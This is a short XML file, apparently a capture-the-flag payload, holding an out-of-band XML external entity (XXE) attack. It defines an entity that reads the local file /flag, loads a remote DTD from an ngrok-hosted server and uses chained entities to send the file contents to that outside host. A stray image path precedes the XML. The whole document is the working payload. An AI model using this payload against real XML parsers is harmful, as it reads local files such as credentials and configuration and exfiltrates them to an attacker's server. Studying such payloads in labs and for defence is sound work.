 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE ANY[
3 <!ENTITY % file SYSTEM "file:///flag">
4 <!ENTITY % remote SYSTEM "https://e792-111-17-194-91.jp.ngrok.io/1.dtd">
5 %remote;
6 %all;
7 ]>
8 <root>&send;</root>